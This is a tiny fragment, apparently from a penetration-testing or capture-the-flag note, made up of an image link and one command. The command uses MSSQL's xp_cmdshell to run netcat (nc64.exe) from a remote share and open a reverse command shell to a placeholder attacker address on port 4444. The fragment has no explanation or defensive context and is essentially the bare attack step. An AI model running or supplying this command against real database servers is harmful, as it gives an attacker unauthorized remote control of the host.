 xp_cmdshell "\\<IP>\share\nc64.exe -e cmd <IP> 4444"